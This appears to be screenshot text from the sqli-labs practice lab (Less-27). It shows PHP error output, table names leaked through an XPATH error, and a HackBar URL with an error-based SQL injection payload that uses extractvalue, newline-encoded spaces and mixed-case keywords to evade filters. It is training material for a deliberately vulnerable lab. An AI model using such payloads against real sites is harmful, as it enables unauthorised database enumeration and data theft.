 Welcome Dhakkan
h_array() expects parameter 1 to be resource, boolean given in C:\phpStudy\WWW\sqli_lab\sqli-labs-master\Less-27\index.php on line 36
Memory Function Location
138920 {main}( ) ..\index.php:0
148432 mysql_fetch_array ( ) ..\index.php:36
XPATH syntax error: '~emails,referers,uagents,users'
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other Contribute now! HackBar v2
http://www.sqli.com/Less-27/?id=%0a-1'and%0aextractvalue(1,concat(0x7e,(selECT%0a group_concat(table_name)%0a from%0a information_schema.tables%0a where%0a table_schema%0a=database()%0a limit%0a
0,1)))%0aor'